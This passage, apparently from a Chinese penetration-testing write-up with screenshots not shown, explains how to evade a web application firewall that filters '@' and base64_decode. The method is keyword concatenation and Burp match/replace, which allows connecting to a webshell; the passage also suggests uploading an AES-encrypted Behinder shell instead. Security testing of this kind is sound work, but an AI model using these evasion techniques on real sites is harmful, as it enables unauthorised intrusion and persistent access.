
但是经过多次测试发现这个waf比较友好,过滤了@、base64_decode关键字,可以绕过,base64_decode可以使用拼接绕过,@直接可以去掉,不影响功能,直接使用Burp的匹配/替换功能

绕过waf之后即可成功连接shell


如果觉得这样代理到burp做替换不太方便,也可以上传冰蝎的AES加密shell,就不用绕过waf